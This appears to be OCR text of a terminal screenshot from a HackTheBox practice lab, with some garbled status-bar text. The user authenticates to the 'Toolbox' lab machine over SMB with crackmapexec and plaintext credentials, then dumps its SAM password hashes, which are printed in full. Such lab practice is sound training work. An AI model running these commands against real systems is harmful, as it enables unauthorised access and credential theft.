 EO - VMware Workstation
File Edit View VM Tabs Help
EO
08:58 PM Tiled Pistole Nella Fendi 6 KB/s • 5 KB/s 100% NON
~ cd Practicas/HTB/nmap
~/Practicas/HTB/nmap bat Ports -l java
~/Practicas/HTB/nmap crackmapexec smb 10.10.10.236 -u 'raptor' -p 'Rrap12$%' took 14m 36s
SMB 10.10.10.236 445 TOOLBOX [*] Windows 10.0 Build 17763 x64 (name:TOOLBOX) (domain:Toolbox) (signing:False) (SMBv1:False)
SMB 10.10.10.236 445 TOOLBOX [+] Toolbox\raptor:Rrap12$% (Pwn3d!)
~/Practicas/HTB/nmap crackmapexec smb 10.10.10.236 -u 'raptor' -p 'Rrap12$%' --sam took 6s
SMB 10.10.10.236 445 TOOLBOX [*] Windows 10.0 Build 17763 x64 (name:TOOLBOX) (domain:Toolbox) (signing:False) (SMBv1:False)
SMB 10.10.10.236 445 TOOLBOX [+] Toolbox\raptor:Rrap12$% (Pwn3d!)
SMB 10.10.10.236 445 TOOLBOX [+] Dumping SAM hashes
SMB 10.10.10.236 445 TOOLBOX Administrator:500:aad3b435b51404eeaad3b435b51404ee:0a11cc50e456033d861a62e79820e6d2:::
SMB 10.10.10.236 445 TOOLBOX Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
4
To return to your computer, press Ctrl+Alt.